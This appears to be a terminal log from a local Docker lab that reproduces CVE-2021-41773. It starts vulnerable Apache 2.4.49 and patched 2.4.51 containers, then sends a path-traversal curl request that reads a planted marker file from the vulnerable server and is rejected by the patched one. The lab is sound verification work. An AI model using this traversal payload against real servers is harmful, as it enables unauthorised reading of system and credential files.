 [+] up 5/5
✔Image cve-2021-41773-vuln:2.4.49 Built 66.2s
✔Image cve-2021-41773-patched:2.4.51 Built 66.2s
✔Network cve-2021-41773-lab_default Created 0.1s
✔Container apache-2449-vuln Started 13.4s
✔Container apache-2451-patched Started 13.7s
PS C:\Users\Name\cve-2021-41773-lab> docker compose ps
NAME IMAGE COMMAND SERVICE CREATED STATUS PORTS
apache-2449-vuln cve-2021-41773-vuln:2.4.49 "httpd-foreground" vulnerable 45 seconds ago Up 31 seconds 127.0.0.1:8080->80/tcp
apache-2451-patched cve-2021-41773-patched:2.4.51 "httpd-foreground" patched 45 seconds ago Up 31 seconds 127.0.0.1:8081->80/tcp
PS C:\Users\Name\cve-2021-41773-lab> docker exec apache-2449-vuln httpd -v
Server version: Apache/2.4.49 (Unix)
Server built:   Sep 28 2021 07:46:54
PS C:\Users\Name\cve-2021-41773-lab> docker exec apache-2451-patched httpd -v
Server version: Apache/2.4.51 (Unix)
Server built:   Dec 14 2021 23:31:30
PS C:\Users\Name\cve-2021-41773-lab> curl.exe --path-as-is -i "http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/tmp/cve-proof.txt"
HTTP/1.1 200 OK
Date: Tue, 17 Nov 2026 04:27:12 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Tue, 17 Nov 2026 04:25:58 GMT
ETag: "2b-660714a840180"
Accept-Ranges: bytes
Content-Length: 43
Content-Type: text/plain

CVE-2021-41773 lab marker - safe test file
PS C:\Users\Name\cve-2021-41773-lab> curl.exe --path-as-is -i "http://127.0.0.1:8081/cgi-bin/.%2e/.%2e/.%2e/.%2e/tmp/cve-proof.txt"
HTTP/1.1 400 Bad Request
Date: Tue, 17 Nov 2026 04:27:23 GMT
Server: Apache/2.4.51 (Unix)
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
PS C:\Users\Name\cve-2021-41773-lab> mkdir evidence -Force